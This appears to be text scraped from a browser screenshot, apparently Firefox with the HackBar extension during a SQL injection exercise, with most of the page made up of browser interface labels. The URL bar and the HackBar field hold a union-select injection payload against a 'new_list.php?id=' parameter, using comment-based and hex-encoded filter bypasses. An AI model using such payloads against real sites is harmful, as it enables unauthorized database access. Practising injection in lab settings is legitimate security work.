 219.153.49.228:46317/new_list.php?id=-1%2f**%2funion%2f**%2fselect%2f**%2f1%2c
火狐官方站点 新手上路 常用网址 京东商城 双11红包 移动设备上的书签
2
3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:46317/new_list.php?id=-1%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%32%2c%33%2c%34
Split URL